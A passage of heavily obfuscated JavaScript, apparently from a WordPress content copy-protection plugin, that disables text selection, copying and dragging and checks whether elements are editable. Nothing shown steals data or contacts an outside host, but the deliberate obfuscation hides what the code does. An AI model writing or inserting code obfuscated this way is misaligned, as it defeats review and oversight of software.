287(0x721,'*B2s',0xc4f,0xce3,0x88a)+_0xaa40f2(0x8f6,')MyP',-0x1ca,0x86d,0x5bb)]();else return _0x471a89[_0x3d2969('esKD',0x1860,0x12f0,0x127c,0xfe9)](_0x588d15,_0x54942d),!(-0x19e3+0x1a11+-0x2d);}}}}else{if(document[_0x3d2969('uSKg',0xd97,0x4ac,0x9bf,0xc04)+_0xaa40f2(0x162d,'7UlI',0x9b4,0x163d,0xec1)]){if(_0x471a89[_0x1b7287(0x1058,'$Grl',0xbe6,0x461,0xb1c)](_0x471a89[_0x3d2969('9@B&',0xc6a,0x1257,0xfd7,0x1307)],_0x471a89[_0x1b7287(-0xef,'z$RJ',0x4ce,0x83,0x261)]))_0x471a89[_0x2e5f80(-0x50,'9@B&',0x33c,0xa2e,0x74a)](_0x5a93f2),_0x471a89[_0x1b7287(-0x232,'nSq1',0x896,0x9c3,0x494)](_0x1471f7,_0x49b857),_0x42d9a6=_0x471a89[_0x3d2969('7a]M',0x5d0,0x335,0xa35,0x85b)](_0x5e8544,_0x54091b,_0xb98d2);else{const _0x1eed70=document[_0x3d2969('$Grl',0x374,0x43f,0xa5f,0x393)][_0x2e5f80(0x1420,'Z3Dp',0xc9b,0xed0,0xf70)+_0x1b7287(0x1306,'1uf#',0xaea,0x11eb,0xc68)+_0x2a03b8('lsS[',0x6fa,0x5c6,0x978,0x582)]();_0x1eed70[_0x1b7287(0xd10,'$y*N',0x10ae,0xece,0xc39)+_0x3d2969('oG7K',0x1768,0x1277,0x1286,0xe42)+_0xaa40f2(0x297,'$Grl',0xde4,0x30a,0x71d)+'xt'](element),_0x1eed70[_0x3d2969('lsS[',0x3fe,0x1170,0x9ec,0xa24)+'t'](),document[_0x1b7287(-0x33e,'7kW!',0x1b8,0x557,-0x96)+_0xaa40f2(0x73d,'WA6z',0x746,0x29e,0x857)][_0x2a03b8('Zl@y',0x879,0x35b,0xf30,0x71b)]();}}}return!(0x6*0x241+0x1671+0x1*-0x23f6);}else _0x578f09[_0x2a03b8('6S$%',0x90f,0xd08,0x2e2,0x483)]();}},document[_0x352721(0x85e,0xa8c,0xb8c,'EvFV',0xd25)+_0x4695c4(0x5d0,-0x103,0x47a,'yjAT',-0x16d)+_0x4695c4(0x1cf,0x9c,0x42d,'uOXl',0x475)+'r'](_0x4aaa91(0x1594,0x17e9,0x1287,'yjAT',0x16ca)+_0x4aaa91(0x9ab,0xc43,0x87b,'g6[M',0x4c9)+_0xfc2a8b(0xebc,'g[J3',0x54b,0xa90,0x6ff)+'d',function(_0x1ee81f){var _0xeb723={};function _0x4e18d3(_0x4e7ad8,_0x43f148,_0x32ad90,_0x2747d4,_0x186e4e){return _0x4695c4(_0x4e7ad8-0xf0,_0x186e4e-0x4f2,_0x32ad90-0x1d8,_0x4e7ad8,_0x186e4e-0x4a);}function _0x5b21fa(_0x1111b4,_0x76c050,_0x299a37,_0xfa9d37,_0x39d067){return _0xfc2a8b(_0x1111b4-0x1ee,_0xfa9d37,_0x299a37-0x7d,_0x299a37-0x722,_0x39d067-0x26);}_0xeb723[_0xfeff4c(0xd01,0xafb,0x11e5,0x10d5,'g8zd')]=_0xfeff4c(0x18ed,0x12c7,0xb62,0x13f7,'lsS[')+_0xfeff4c(0xf2e,0x1012,0x1472,0x136f,'vq)&');function _0xfeff4c(_0x21688a,_0x2897b5,_0x3278f3,_0x18c7dd,_0xbbffaa){return _0xfc2a8b(_0x21688a-0xd6,_0xbbffaa,_0x3278f3-0x1cf,_0x2897b5-0x69b,_0xbbffaa-0x1d2);}function _0x362e0c(_0x101f1a,_0x437e8e,_0xa26eb6,_0x513cb9,_0x7c7112){return _0x4aaa91(_0x101f1a-0x120,_0x437e8e-0x1ef,_0x7c7112- -0x15d,_0x513cb9,_0x7c7112-0xeb);}_0xeb723[_0x362e0c(0x43a,0x423,0x65c,'#cC$',0x76e)]=_0x5b21fa(0x10f1,0x1998,0x1498,'WA6z',0x1512)+_0x5b21fa(0xdfc,0xea3,0x8bc,'an]A',0x9b7);function _0x1734aa(_0x362300,_0xf4a00f,_0x213c46,_0x4d1027,_0x6e6dd8){return _0xfc2a8b(_0x362300-0x116,_0x4d1027,_0x213c46-0x9c,_0x213c46-0x2bb,_0x6e6dd8-0x14b);}var _0x3e9fce=_0xeb723;window[_0xfeff4c(0x468,0x9e5,0xb4b,0x248,'(svR')+_0x1734aa(0xa63,0xb2e,0x3a9,'Cwlm',0x975)+_0x362e0c(0xcba,0x123b,0x1208,'Cwlm',0x104b)+'r'](_0x3e9fce[_0x1734aa(0x85a,0x7cd,0xcb9,'oG7K',0x564)],touchstart,!(-0xd1*0x2f+-0x6*0x241+-0x3fe*-0xd)),window[_0x1734aa(0x767,0x661,0xbdc,'EX#R',0xcef)+_0xfeff4c(0x8a2,0xdf5,0x6a8,0x13e7,'nSq1')+_0x5b21fa(0x1261,0x15d9,0x1191,'Tw87',0x14ed)+'r'](_0x3e9fce[_0x5b21fa(0x18c7,0x1392,0x11d8,'yjAT',0xee0)],touchend,!(0x22*0xd1+0x12a4+-0x2e65));});function wccp_pro_is_passive(){function _0x5bd639(_0x20b5fb,_0x113eaa,_0x4f2ef4,_0x11b377,_0xcd5e45){return _0x4aaa91(_0x20b5fb-0x104,_0x113eaa-0x15f,_0x20b5fb- -0x77,_0x113eaa,_0xcd5e45-0x8b);}function _0x5c4ec0(_0x5b8695,_0xeac089,_0x5c600b,_0x4a9be3,_0x574131){return _0x4aaa91(_0x5b8695-0x13d,_0xeac089-0xbe,_0x574131- -0x29,_0x5b8695,_0x574131-0x1d0);}function _0x396eb8(_0x5af771,_0x25efae,_0x16efb4,_0x46cc3b,_0x54a994){return _0xfc2a8b(_0x5af771-0x104,_0x54a994,_0x16efb4-0x5d,_0x16efb4-0x739,_0x54a994-0x179);}var _0x58b97a={'tfBwM':function(_0x8253c4,_0x18d327){return _0x8253c4!==_0x18d327;},'UDnNI':_0x192bd4(0x11ad,0xbfc,'#cC$',0xa9d,0x116e),'QwsmN':function(_0x3a66d1,_0x206f80){return _0x3a66d1(_0x206f80);},'KmDYV':_0x585a44(0xafd,0x823,0xbc2,0xfb2,'*B2s')+_0x192bd4(0x6cc,-0x3,'7kW!',0x770,0x6bd),'sGoFr':_0x5bd639(0x128c,'#cC$',0x16b6,0x153a,0xd90)+_0x192bd4(0xfa4,0x185a,'yjAT',0x114c,0x1504)+'0','sdaBv':function(_0x2154ad,_0x270ba9){return _0x2154ad(_0x270ba9);},'rZsLX':function(_0x48bd3b){return _0x48bd3b();},'xIbkf':function(_0x538c6f){return _0x538c6f();},'Zmzmn':function(_0x222e8c,_0x7c07c1,_0x13611c){return _0x222e8c(_0x7c07c1,_0x13611c);},'xcUpn':_0x396eb8(-0x80,0x36e,0x5ba,0xa75,'TKEH')+_0x5c4ec0('Ng2*',0xf69,0x1b27,0xec9,0x1428),'DctEE':_0x192bd4(0xd5b,0x1185,'H^Ge',0xef7,0xb78)+_0x396eb8(0xe1b,0xc93,0x715,0x88d,'p]kc')+_0x585a44(0xc28,0x314,0x8a8,0x956,'$y*N')+_0x585a44(0xada,0x734,0xc8f,0xa4e,'nSq1'),'GuTlU':function(_0x165ba3,_0xb3fa39){return _0x165ba3!==_0xb3fa39;},'FZZIY':_0x5c4ec0('(svR',0xddc,0x4e3,0x848,0x7a8),'LYGKs':_0x5c4ec0('nex$',0xaf1,0xd5b,0xef7,0x1007),'GLqpn':_0x192bd4(0x6c6,0x6ac,'(svR',0x875,0x2e1)+'ve','UpbPl':_0x5c4ec0(')MyP',0x65f,0x5cd,0x22d,0x91a)};_0x58b97a[_0x585a44(0x114e,0x7df,0xb5c,0xe18,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x58b97a[_0x5c4ec0('(svR',0x12d8,0x9b5,0x7dd,0xd80)],_0x58b97a[_0x585a44(0xb86,0x770,0xf08,0xb20,'WA6z')]);let _0x31f15f=!(-0x1*-0x2709+-0x147b+0x62f*-0x3),_0x400a7d=function(){};function _0x585a44(_0x550fd5,_0x3720d9,_0x51a27e,_0x3d3b99,_0x3ee762){return _0x2b6125(_0x3ee762,_0x3720d9-0x16e,_0x51a27e-0x1cc,_0x51a27e-0x283,_0x3ee762-0x191);}function _0x192bd4(_0x205aaf,_0x44e217,_0x537b01,_0x46fa5c,_0x185c96){return _0xfc2a8b(_0x205aaf-0x5,_0x537b01,_0x537b01-0x77,_0x46fa5c-0x73f,_0x185c96-0xa6);}try{if(_0x58b97a[_0x192bd4(0xa78,0x781,'7kW!',0xd5c,0xc15)](_0x58b97a[_0x585a44(-0x4e1,0x539,0x1ae,-0x3a5,'6S$%')],_0x58b97a[_0x5c4ec0('7UlI',0x1d,0x760,0x121,0x615)])){const _0xe3d5d2=Object[_0x5bd639(0xecc,'*B2s',0x140f,0x1358,0x8d2)+_0x585a44(0x687,0x465,0x9b6,0x390,'Cwlm')+_0x5bd639(0xffb,'uOXl',0x1610,0xf28,0xa6e)]({},_0x58b97a[_0x5bd639(0xe62,'NiyB',0x11f7,0xead,0xb2a)],{'get'(){function _0x22f992(_0xa435db,_0x3f02a6,_0x177789,_0x203204,_0x5ef87f){return _0x5bd639(_0x5ef87f- -0x193,_0xa435db,_0x177789-0x1e7,_0x203204-0xc5,_0x5ef87f-0x171);}function _0x5bc3ce(_0x1e734b,_0x4a186b,_0x5dac95,_0x380959,_0x359eb1){return _0x396eb8(_0x1e734b-0x1c9,_0x4a186b-0xf6,_0x359eb1- -0x25,_0x380959-0x1a2,_0x1e734b);}function _0x27b5e7(_0x50a098,_0x3e0fd4,_0x4cf7ff,_0x18b315,_0xf0d194){return _0x5c4ec0(_0x18b315,_0x3e0fd4-0xe4,_0x4cf7ff-0x6f,_0x18b315-0x53,_0x4cf7ff-0x28);}function _0x587c72(_0x3c4f00,_0x341180,_0x2e9587,_0x63a570,_0x2c2554){return _0x5c4ec0(_0x3c4f00,_0x341180-0x14d,_0x2e9587-0x45,_0x63a570-0x131,_0x2e9587- -0x369);}if(_0x58b97a[_0x22f992('EX#R',0x6ac,0x9db,0x13a0,0xc20)](_0x58b97a[_0x587c72('vu%V',0xbb1,0xf62,0x1065,0xe3d)],_0x58b97a[_0x22f992('CrZn',0x14f6,0xcde,0xe3a,0x11ba)])){if(_0x2ca9be){var _0x1a47b8=_0x4dcf6e[_0x27b5e7(0x7e9,0x1596,0xf6e,'$Grl',0xda9)](_0x48cb24,arguments);return _0x347900=null,_0x1a47b8;}}else _0x31f15f=!(-0x3*-0x648+-0x247b+0x12d*0xf);}});window[_0x5bd639(0x7f8,'etmz',0x7c6,0x996,0x47f)+_0x5c4ec0('UUbr',0x74e,0x594,0x821,0x7a9)+_0x585a44(0x3e0,0x2a2,0x2b2,0x2be,'g6[M')+'r'](_0x58b97a[_0x5bd639(0x8ac,'g8zd',0xfce,0xc36,0x80d)],_0x400a7d,_0xe3d5d2),window[_0x5bd639(0x75d,'TKEH',0xc35,0x370,0x5ce)+_0x396eb8(0x1768,0x1251,0x1381,0x118d,'oG7K')+_0x396eb8(0xb90,0xa81,0x8de,0x839,'lsS[')+_0x396eb8(0x10fb,0xed0,0xbe1,0x4ed,'lKOa')](_0x58b97a[_0x5bd639(0xe41,'*B2s',0x13f1,0xaa7,0xff4)],_0x400a7d,_0xe3d5d2);}else{if(_0x58b97a[_0x5bd639(0xa86,'1uf#',0x7a2,0xc7e,0xb5b)](_0x34c4c8,''))_0x58b97a[_0x192bd4(0xd8d,0x1740,'#cC$',0x10d8,0x1763)](_0xdb028,_0xad5947);const _0x198001=_0x58b97a[_0x5c4ec0('Z3Dp',0x849,0xd8d,0x738,0xdf0)](typeof _0x3f5b2b,_0x58b97a[_0x192bd4(0x47,-0x135,'uOXl',0x586,0x9a9)]);if(_0x198001){var _0x5eab3d=_0x58b97a[_0x5bd639(0xf06,'g8zd',0xead,0x9d2,0xb86)][_0x5bd639(0xd7d,'nSq1',0x1008,0xd68,0x119d)]('|'),_0x5561f7=0x2102+0xa2*0x22+0x3e5*-0xe;while(!![]){switch(_0x5eab3d[_0x5561f7++]){case'0':return!(0x184b+0x2480+-0x3cca);case'1':if(_0x4b783c[_0x585a44(0x143c,0x9ac,0x10c9,0xe12,'oG7K')+_0x585a44(0xb1b,0xac5,0xdbb,0xd9d,'etmz')+_0x192bd4(0x118f,0xd38,'wHy(',0x122d,0xba0)])_0x42f4a9[_0x192bd4(0xbac,0xfda,'BFf#',0xfbc,0xe33)+_0x192bd4(0xb7f,0x1001,'p]kc',0xdc4,0x827)+_0x5c4ec0('nex$',0x19d5,0x1317,0xe2b,0x13e5)]();continue;case'2':_0x58b97a[_0x5c4ec0('nex$',0xc5d,0xd14,0x164,0x7f4)](_0xd55fcc,_0x4f2abc);continue;case'3':_0x58b97a[_0x5c4ec0('#cC$',0x5f5,0x11a2,0xd03,0xcc9)](_0x11f959);continue;case'4':if(_0x161651[_0x585a44(0xff4,0xc51,0xf6f,0x81f,'(svR')+_0x5bd639(0xe25,'uOXl',0xb47,0x14bf,0x1019)+_0x396eb8(0x102c,0x1394,0x1171,0xaad,'an]A')])_0x3f3fa6[_0x5c4ec0('esKD',0x19bf,0x1958,0x14a6,0x12e8)+_0x5bd639(0x760,'CrZn',0xc25,0x187,0xc26)+_0x5c4ec0('g[J3',0x9a2,0x120,-0x85,0x5d3)]();continue;case'5':_0x526977[_0x396eb8(0x17c5,0xcba,0x1450,0x16fe,'wb*1')+_0x5c4ec0('Ng2*',0x17ba,0x18e2,0x9e2,0x1166)+'le']=!(0x417+-0x1367+0xf50);continue;}break;}}return _0x58b97a[_0x192bd4(0xc45,0xc89,'UUbr',0x13b5,0xf16)](_0x225462),!(-0x2499+0x344+0x2156);}}catch(_0x19719f){}return _0x31f15f;}function reEnable(){return!(-0x3*-0xa7+-0x4ec+-0x3*-0xfd);}navigator[_0x4aaa91(0xea0,0x782,0x878,'7kW!',0x6bc)+_0x4695c4(0x59b,0xc53,0x115e,'q^8T',0x70e)][_0x4aaa91(0xaf7,0xbe4,0x1262,'Tw87',0x17cd)+'Of'](_0xfc2a8b(0x32e,'(svR',0xb51,0x9aa,0xdaa))===-(0xbf5*-0x2+-0x1e42*0x1+-0x45*-0xc9)?(document[_0xfc2a8b(0xcf,'z$RJ',0x2bc,0x2b6,0x6df)+_0x4aaa91(0x1147,0xcff,0xd71,'nSq1',0x1168)+'t']=disable_drag_text,document[_0xfc2a8b(0x381,'g6[M',0x6e5,0x25d,-0xde)+_0x2b6125('9@B&',0x62,-0x183,-0x1f,-0x3d0)+_0x2b6125('q^8T',0x11cf,0xca6,0xe27,0x1275)]=disable_copy,document[_0x4695c4(0x913,0xa28,0xd38,'WA6z',0xa4c)+_0x2b6125('1uf#',0x8e3,0xec9,0xb0d,0x1034)+_0x4695c4(0x9c1,0x826,0xcdc,'esKD',0xa0f)+'r'](_0x352721(0x1a2,0x7ae,-0x540,'wb*1',0xad),disable_copy,!(-0x6ab+0x114b+-0xa9f)),document[_0x4aaa91(0x77c,0x9d5,0x9b5,'7kW!',0x9d1)+'ck']=reEnable):document[_0x352721(0x380,0x22e,0x7f2,'g8zd',0x5b0)+_0x4695c4(0x567,0xb62,0xf14,'$Grl',0x6aa)+_0xfc2a8b(0x6cb,'an]A',0x27,0x250,0x270)]=disable_copy_ie;let wccp_pro_iscontenteditable_flag=!(-0x2021+0x1b63+0x4bf);function wccp_pro_iscontenteditable(_0x20f102){function _0xa6e763(_0x9d6101,_0x58ecc0,_0x554702,_0x2611fa,_0x8d3b7e){return _0x2b6125(_0x9d6101,_0x58ecc0-0xe5,_0x554702-0x193,_0x554702-0x1a9,_0x8d3b7e-0x106);}var _0x1223f6={'BAUpv':function(_0x158c98,_0x36f172){return _0x158c98(_0x36f172);},'YMbYs':_0x1d5bd7('7a]M',0x8a3,0x38c,0x78d,0xaa0)+_0x1d5bd7('6S$%',0x7ea,0xc64,0x55,0x70f)+_0xa6e763('an]A',0x678,0x9c9,0x458,0xd22),'rNkHg':_0x2e0fd2('Tw87',0x362,0x70e,0x374,0x42c),'QlmJP':_0x49c725(0xad6,0xb6d,0xafa,'Zl@y',0x8d9)+_0x49c725(0x11d4,0x1417,0x16b1,'7UlI',0x1260)+_0x24d413(0x9a6,0x5f5,0xccd,'TKEH',0xc74)+_0xa6e763('*B2s',0x69d,0x9b6,0x305,0xbf6)+_0x49c725(0xd6c,0xf76,0x1259,'EX#R',0xb53)+_0x2e0fd2('g8zd',0xf4a,0xa15,0x8ce,0x91a)+_0xa6e763('WA6z',0x8ea,0xd93,0x946,0x1007)+_0x24d413(0xdf4,0xab4,0xf5f,'g6[M',0xb62)+_0x24d413(0xc45,0xccc,0xc48,'UUbr',0x846)+_0xa6e763('9@B&',0xcdb,0x579,0xc97,-0xa2),'djTEs':_0x2e0fd2('1uf#',0xcd1,0x111b,0xf6e,0x9c3),'rfblZ':function(_0x56d539,_0x5995d2){return _0x56d539!=_0x5995d2;},'vRdzW':_0x2e0fd2('NiyB',0x551,-0x5f,0x57b,0x106)+_0x1d5bd7('p]kc',0x723,0x581,0x133,0x2e1),'zEROu':function(_0x316189,_0x5adf9c){return _0x316189===_0x5adf9c;},'fHLIf':_0x1d5bd7('p]kc',0x520,0x682,0x1070,0xa45),'zUqVL':_0x49c725(0xe7e,0x13aa,0xd1d,'uSKg',0xf2f)+_0x2e0fd2('vq)&',0x618,0x2af,-0x9b,0x7b8)+_0x1d5bd7('etmz',-0x1ee,0x699,0x193,0x44e),'zIQVB':function(_0x2fd017,_0x4eff1d){return _0x2fd017!=_0x4eff1d;},'pITzQ':function(_0x395326,_0x3ff82a){return _0x395326!==_0x3ff82a;},'eueaP':_0x49c725(0x836,0xcd3,0xd70,')MyP',0xebe),'ecEOs':_0x49c725(0x527,0xa4e,0xa87,')MyP',0x999),'FapIF':function(_0xc972ed,_0xea6f37){return _0xc972ed===_0xea6f37;},'oWuvT':_0x49c725(0x868,0xc35,0xcec,'NiyB',0xd00),'CsJyS':function(_0x52a7f0,_0x3ea9a7){return _0x52a7f0===_0x3ea9a7;},'IegxD':function(_0x11e8d0,_0x5744e2){return _0x11e8d0===_0x5744e2;},'HXhBG':function(_0x1120eb,_0x490e3c){return _0x1120eb!==_0x490e3c;},'kdcHD':_0x1d5bd7('uOXl',0xab8,0x1000,0xded,0xc9c),'iLBNn':_0x49c725(0xb46,0x10ea,0xc44,'1uf#',0xea1),'oFTeE':_0xa6e763('oG7K',-0x4f5,0x280,0x305,-0x383),'BwCAN':function(_0x30244d,_0x1aca7d,_0x20ab6d){return _0x30244d(_0x1aca7d,_0x20ab6d);},'LeKww':_0x24d413(0x678,0x511,0x870,'nex$',0x70b)+_0xa6e763('lKOa',-0x1ca,0x56b,-0x215,0xf),'ZLRCr':_0x49c725(0xcc6,0x6a7,0x6ba,'9@B&',0x13e6)+_0x49c725(0x118e,0x18ca,0x191a,'UUbr',0x1253)+_0xa6e763(')MyP',0x87b,0x445,0xa68,0x525)+_0x24d413(0x553,-0x169,0x4af,'UUbr',0x29e)+_0xa6e763('Z3Dp',0x84d,0x709,0x6fc,0x843)+_0x1d5bd7('g8zd',0xa37,0x8d6,0xabb,0x777)+'ue','luHGF':_0x24d413(0x4fb,0x209,0x262,'vq)&',0x361)+_0x24d413(0x210,0xe21,0x7dd,'$y*N',0xa3f)+_0xa6e763('g8zd',0x7c2,0xf31,0x13e6,0x13c7)+_0x24d413(0xc14,0xc43,0xbb3,'EX#R',0xc6f)+_0xa6e763('#cC$',0x12f4,0xd7a,0xd1a,0xc2e)+_0x49c725(0x9cb,0x632,0x964,'X)g7',0x614)+_0x24d413(0x8dc,0x7d6,0xe3c,'#cC$',0x1028)};const _0x2e5e4b=_0x20f102||window[_0xa6e763('udv(',0x31b,0x1c8,0x371,-0x177)];function _0x24d413(_0x475bb9,_0x29d097,_0x1567fb,_0x51c19c,_0x3c311c){return _0x352721(_0x1567fb-0x29d,_0x29d097-0x58,_0x1567fb-0xa5,_0x51c19c,_0x3c311c-0x27);}const _0x4b8d22=_0x2e5e4b[_0x49c725(0x661,0x9c3,0x348,'q^8T',0x5b)+'t']||_0x2e5e4b[_0x1d5bd7('vu%V',0x893,0x404,0xf36,0xb46)+_0x24d413(0x863,0x90d,0x4b1,'udv(',0x533)];let _0x3e6ce7=_0x2e5e4b[_0x2e0fd2('yjAT',0xb3c,0xe03,0x124c,0x878)+'t'][_0x2e0fd2('z$RJ',0x8a9,0x6f3,0x410,0x102f)+_0x2e0fd2('g8zd',0xef9,0x770,0x11bc,0xbdb)];_0x3e6ce7=_0x3e6ce7[_0x2e0fd2('vu%V',0xbf1,0x5ce,0xc7a,0xb33)+_0xa6e763('UUbr',0xe09,0xa1c,0xe7d,0xcea)+'e']();function _0x49c725(_0x9fdea0,_0x627072,_0x323882,_0x27f4a4,_0x4b8802){return _0x2b6125(_0x27f4a4,_0x627072-0x133,_0x323882-0x1a6,_0x9fdea0-0x516,_0x4b8802-0x1a0);}let _0x38b51c=_0x1223f6[_0xa6e763('wHy(',0xea8,0xb35,0x994,0xdef)];if(_0x1223f6[_0x49c725(0x11cd,0x1815,0x1408,'EvFV',0x1576)](typeof _0x4b8d22[_0xa6e763('H^Ge',0xd3,0x235,-0x215,0x436)+_0x2e0fd2('lsS[',0xb8c,0x68a,0x1040,0x112d)+'te'],_0x1223f6[_0x24d413(0xc0d,0xc9b,0xd50,'$y*N',0x120f)])){if(_0x1223f6[_0xa6e763('esKD',0x1123,0xb02,0x1285,0x1161)](_0x1223f6[_0x1d5bd7('BFf#',0x7be,0x99d,0xdd8,0xd7b)],_0x1223f6[_0x1d5bd7('q^8T',0x9b5,0x11e,0x3ae,0x309)])){_0x38b51c=_0x4b8d22[_0xa6e763('TKEH',0xc1c,0x70e,0xd9f,0x361)+_0xa6e763('Zl@y',-0x1fe,0x18b,0x721,0x60c)+'te'](_0x1223f6[_0x2e0fd2('X)g7',0x764,0x666,0xd04,0xab8)]);if(_0x1223f6[_0x49c725(0xd06,0xd89,0x1226,'oG7K',0xcf1)](typeof _0x4b8d22[_0x2e0fd2('yjAT',0x3ee,0x332,-0x39d,-0x39e)+_0x24d413(0xd09,0x95c,0x877,'vu%V',0x53c)+'te'],_0x1223f6[_0x24d413(0x36e,0xb98,0x59b,'UUbr',0x96e)])){if(_0x1223f6[_0xa6e763('uSKg',0x83a,0xeea,0x14ee,0x1522)](_0x1223f6[_0x1d5bd7('esKD',0x59f,0x199,0xbba,0x5b0)],_0x1223f6[_0x24d413(0x331,0x77b,0x12b,'#cC$',-0x73)])){if(_0x4b8d22[_0x2e0fd2('$y*N',0xa6e,0x5e6,0x2d8,0xa60)+_0x24d413(0xd7,-0xb9,0x3e9,'Tw87',0xb2e)+'te'](_0x1223f6[_0xa6e763('g6[M',0xc98,0xd4f,0x72b,0x131f)]))_0x38b51c=!(-0x411+0x20e0+0x3b*-0x7d);}else try{_0x1223f6[_0x2e0fd2('1uf#',0x73c,0x210,0xa64,0x189)](_0x2cb503,_0x1223f6[_0x24d413(0x80f,0xdeb,0xc8a,'8[vh',0xf57)])[_0xa6e763('7UlI',-0x52b,0x1b0,0x1a9,0x72c)+'ut'](_0x1223f6[_0x49c725(0xf00,0xe23,0x1252,'an]A',0x10f3)]);}catch(_0x122a67){}}}else return _0x1223f6[_0x1d5bd7('p]kc',0x16d,0x28e,0xfff,0x8e6)](_0x3b95b9,_0x1223f6[_0x2e0fd2('$Grl',0x2cf,0xa59,0x52b,-0x165)]),!(0x1095+0x20f9*0x1+-0x318d);}function _0x2e0fd2(_0x58135e,_0x51e1f3,_0xed3c1a,_0x41684d,_0x3b5d8d){return _0x2b6125(_0x58135e,_0x51e1f3-0x1f2,_0xed3c1a-0x65,_0x51e1f3-0x153,_0x3b5d8d-0x178);}function _0x1d5bd7(_0xb83c91,_0x5a59ce,_0x49a986,_0x20480e,_0x1a1b03){return _0x4aaa91(_0xb83c91-0x7d,_0x5a59ce-0x9c,_0x1a1b03- -0x288,_0xb83c91,_0x1a1b03-0x12c);}let _0x2a792f=!(0x27+-0x25e8*0x1+0x25c2);if(_0x1223f6[_0x24d413(0x1094,0xd0d,0xed0,'p]kc',0x8d0)](typeof _0x4b8d22[_0x24d413(0xf7c,0x6ed,0xa8c,'$y*N',0x2f4)+_0x2e0fd2('EvFV',0x66a,0x4d7,0x92c,0x99c)+_0x1d5bd7('g[J3',0xe6c,0x1040,0xa62,0xcd9)+'le'],_0x1223f6[_0x49c725(0xee0,0x1431,0xe59,'Cwlm',0x1455)]))_0x2a792f=_0x4b8d22[_0x24d413(0x1390,0x955,0xfe9,'Cwlm',0xdb7)+_0xa6e763('(svR',-0x563,0x1a1,-0x37a,0x209)+_0x2e0fd2('z$RJ',0xc25,0x1142,0x5fd,0xf3d)+'le'];if(_0x1223f6[_0xa6e763('6S$%',0x110b,0xdc1,0x122f,0x1028)](_0x4b8d22[_0x2e0fd2('Tw87',0x3a3,0x5aa,0x2bd,0x873)+_0x24d413(0xdc6,0x1259,0xac4,'Z3Dp',0x6b1)+_0x2e0fd2('7a]M',0xa56,0x946,0x73b,0x106b)],null))_0x2a792f=_0x4b8d22[_0x24d413(0x123c,0x119c,0xdb9,'g6[M',0x143c)+_0x24d413(0xe4f,0xb82,0xb9f,'nex$',0xf86)+_0x1d5bd7('Tw87',0x1015,0x6e6,0x47d,0xba5)][_0x24d413(-0x5d,0x1f,0x15d,'WA6z',0x7af)+_0x24d413(0x7d2,0x54a,0x4fe,'g8zd',0x9c7)+_0x24d413(0x1096,0xf0c,0xeeb,'*B2s',0x10d6)+'le'];if(_0x1223f6[_0x24d413(0x5a4,0xdd4,0xd2b,'$Grl',0xed6)](_0x38b51c,_0x1223f6[_0x1d5bd7(')MyP',0xaea,0xfa1,0x11e3,0xc17)])||_0x1223f6[_0x49c725(0x538,0x466,0x151,'TKEH',0xbcf)](_0x38b51c,!(-0xe8+0xe*0x1f+-0xca))||_0x1223f6[_0x2e0fd2('Z3Dp',0xb8a,0x486,0x1208,0x660)](_0x2a792f,!(0x8b4+0x15ba+-0x1e6e))){if(_0x1223f6[_0xa6e763('nex$',0x608,0xc62,0x1391,0xc15)](_0x1223f6[_0xa6e763('(svR',-0x263,0x1e2,0x857,-0xa2)],_0x1223f6[_0x2e0fd2('z$RJ',0x162,-0x22c,0x643,-0x3cc)])){if(_0x1223f6[_0x2e0fd2('vq)&',0xbc8,0x1052,0x9b4,0x51d)](typeof _0x4b8d22[_0xa6e763('8[vh',0x8a7,0x1bf,-0x57d,0x73f)],_0x1223f6[_0x24d413(0xf64,0x148,0x7e1,'lsS[',0x466)]))_0x4b8d22[_0x1d5bd7('1uf#',0x6df,0x93e,0xfed,0xb4a)][_0x1d5bd7('NiyB',0xf05,0x16d3,0xecc,0x1029)+'r']=_0x1223f6[_0x2e0fd2('vq)&',0x136,0x5c6,-0x40f,0x3f7)];return wccp_pro_iscontenteditable_flag=!(0x132d*-0x2+0x400+0x225a),_0x1223f6[_0x2e0fd2('vu%V',0x41a,-0xff,0x40d,0x7f5)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x24d413(0x244,0xc33,0x4ab,'CrZn',0x380)],_0x1223f6[_0x49c725(0xffd,0x1533,0x11b4,'nex$',0xfc9)]),!(-0x1*-0xb8c+0x411*-0x5+0xd*0xad);}else _0x7570a6[_0x2e0fd2('7UlI',0x738,0x87,0xe83,0xca9)+_0x24d413(0xbab,0xa71,0x968,'q^8T',0x552)+'on']()[_0x49c725(0x1126,0xae3,0x9dd,'nex$',0x117e)+_0xa6e763('wb*1',0x770,0x848,0xe0e,0x11d)+_0x24d413(0x7f0,-0x1a3,0x355,'yjAT',-0x1b5)]();}_0x1223f6[_0x24d413(0x1434,0x10dd,0xf8f,'p]kc',0x15b4)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x49c725(0x7d3,0xdc6,0xb2,'$y*N',0x8de)],_0x1223f6[_0x24d413(0x596,0xf21,0x8e5,'vu%V',0xe02)]);}function wccp_pro_clear_any_selection(){function _0x37909f(_0x4150d5,_0x291e01,_0x388b53,_0x531d9f,_0x19844d){return _0x352721(_0x291e01-0xee,_0x291e01-0x110,_0x388b53-0x9a,_0x531d9f,_0x19844d-0x150);}function _0x2efc31(_0x5702d6,_0x3e1f56,_0x2da109,_0x5a91f0,_0x4548c6){return _0x2b6125(_0x5a91f0,_0x3e1f56-0xa9,_0x2da109-0x0,_0x3e1f56- -0x6d,_0x4548c6-0x1b9);}var _0x4b92e9={'fCrFJ':_0x5609e3(0x4d9,'z$RJ',0x8cc,0x56e,0x719)+_0x5609e3(0xfbf,'Tw87',0x4cf,0x89d,0x8e3)+_0x5609e3(0x5aa,'X)g7',0xa09,0x3d3,-0x217)+_0x2efc31(0xc9d,0xc8e,0x821,'$y*N',0x1156)+_0x31e2ae(0xf98,'TKEH',0x11bd,0x12fd,0x1934)+_0x37909f(0xed2,0x9e7,0xd41,'7kW!',0xd02)+'km','mwRgy':_0x2efc31(0xffd,0x90a,0xf31,'$y*N',0x6f5)+_0x31e2ae(0xe5c,'EvFV',0xdf3,0xa63,0x11dc)+_0x5609e3(0x943,'nex$',-0x36,0x26d,-0x425)+'e','udfAN':function(_0x423405){return _0x423405();},'JIFkf':_0x31e2ae(0x15f7,'etmz',0x1879,0x12f6,0x12c7),'ISVJc':function(_0x3597dd,_0x5ddce8){return _0x3597dd===_0x5ddce8;},'xcirX':function(_0x3cb34b,_0x3002d1,_0x4b88e6){return 